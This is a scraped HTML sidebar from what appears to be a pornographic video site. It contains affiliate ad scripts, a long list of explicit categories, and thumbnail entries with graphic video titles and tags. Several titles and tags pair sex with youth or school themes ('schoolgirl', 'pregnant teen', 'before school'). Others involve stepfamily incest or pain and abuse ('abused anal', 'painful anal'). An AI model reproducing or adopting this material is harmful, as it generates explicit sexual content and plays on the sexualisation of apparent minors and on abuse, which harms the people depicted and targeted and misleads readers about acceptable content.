12K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Big tit MILF assfucked, double fucked and facialised!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)1.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)2.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)3.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)4.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)5.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)6.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)7.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)8.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)9.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)10.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)11.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)12.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)13.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)14.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)15.jpg,https://ci.phncdn.com/videos/202004/26/307449921/original/(m=eaf8Ggaaaa)(mh=JLHI1Z1CiDpBfm4O)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys.jpg" alt="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys"></div>						<span class="views"><i class="fa fa-eye"></i> 80K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div>		<header class="entry-header">
			<span>Ass Deep Fist with insertion of Various Big and Huge Dildo Toys</span>
		</header>
	</a>
</article>
          
<article data-video-uid="18" data-post-id="44916" class="loop-video thumb-block post-44916 post type-post status-publish format-video has-post-thumbnail hentry category-massage tag-abused-anal tag-anal-orgasm tag-ass-fingering tag-ass-fuck tag-big-boobs tag-big-cock tag-dialoghi-italiano tag-english-subtitles tag-horny-teen tag-hot-brunette-teen tag-massage-happy-ending tag-massage-rooms tag-oil-massage tag-perfect-body tag-real-massage tag-tight-ass post_format-post-format-video">
	<a href="https://xvmovies.com/massage/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur/" title="Why mom didn&#8217;t want me to have a full body massage from her masseur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)1.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)2.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)3.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)4.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)5.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)6.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)7.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)8.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)9.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)10.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)11.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)12.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)13.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)14.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)15.jpg,https://ci.phncdn.com/videos/202003/13/292625541/thumbs_5/(m=eafTGgaaaa)(mh=4OXKJcMK5Dns1i-y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/why-mom-didnt-want-me-to-have-a-full-body-massage-from-her-masseur.jpg" alt="Why mom didn&#8217;t want me to have a full body massage from her masseur"></div>						<span class="views"><i class="fa fa-eye"></i> 32K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:35</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Why mom didn&#8217;t want me to have a full body massage from her masseur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="19" data-post-id="42582" class="loop-video thumb-block post-42582 post type-post status-publish format-video has-post-thumbnail hentry category-handjobs tag-big-boobs tag-deutsch tag-deutsche-milf tag-dicke-titten tag-german tag-german-handjob tag-german-milf tag-handjob tag-lots-of-precum tag-mom tag-mother tag-precum-dripping tag-precum-handjob tag-sensual-handjob tag-slow-handjob tag-slow-teasing-handjob post_format-post-format-video">
	<a href="https://xvmovies.com/handjobs/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load/" title="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)1.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)2.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)3.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)4.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)5.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)6.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)7.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)8.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)9.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)10.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)11.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)12.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)13.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)14.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)15.jpg,https://ci.phncdn.com/videos/201710/04/135525352/thumbs_5/(m=eafTGgaaaa)(mh=oUID9Bt761JxKq8p)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/carmen-cumtrol-sensual-massiv-precum-handjob-german-good-load.jpg" alt="Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:34</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Carmen Cumtrol: &#8220;sensual massiv precum handjob, german, good load&#8221;</span>
		</header>
	</a>
</article>
          
<article data-video-uid="20" data-post-id="36128" class="loop-video thumb-block post-36128 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-18-anal-defloration tag-anal-addict tag-anal-adolecentes tag-anal-destruction tag-anal-doggy-style tag-anal-messy tag-best-anal-fuck-ever tag-blonde-anal-pregnant tag-homemade tag-mvmacita tag-old-and-young-girl tag-painful-anal-amateur tag-pregnant-teen tag-schoolgirl tag-screaming-orgasm tag-teen-loves-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/40-vs-18-huuuu/" title="40 vs 18 huuuu!!!!!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)1.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)2.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)3.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)4.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)5.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)6.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)7.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)8.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)9.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)10.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)11.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)12.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)13.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)14.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)15.jpg,https://ci.phncdn.com/videos/201708/12/128330561/thumbs_10/(m=eafTGgaaaa)(mh=RZKVW_VjoMggXgrc)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/40-vs-18-huuuu.jpg" alt="40 vs 18 huuuu!!!!!"></div>						<span class="views"><i class="fa fa-eye"></i> 31K</span>			<span class="duration"><i class="fa fa-clock-o"></i>04:57</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>40 vs 18 huuuu!!!!!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><div id='_1844532' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="21" data-post-id="170242" class="loop-video thumb-block post-170242 post type-post status-publish format-video has-post-thumbnail hentry category-arab tag-arab tag-horny tag-quickie tag-school tag-stepmom post_format-post-format-video">
	<a href="https://xvmovies.com/arab/arab-stepmom-lets-horny-stepson-have-a-quickie-before-school/" title="Arab stepmom lets horny stepson have a quickie before school">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/10/arab-stepmom-lets-horny-stepson-have-a-quickie-before-school.jpg" alt="Arab stepmom lets horny stepson have a quickie before school"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Arab stepmom lets horny stepson have a quickie before school</span>
		</header>
	</a>
</article>
          
<article data-video-uid="22" data-post-id="150226" class="loop-video thumb-block post-150226 post type-post status-publish format-video has-post-thumbnail hentry category-argentinian post_format-post-format-video">
	<a href="https://xvmovies.com/argentinian/argentas/" title="argentas">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/argentas.jpg" alt="argentas"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:00</span>		</div>
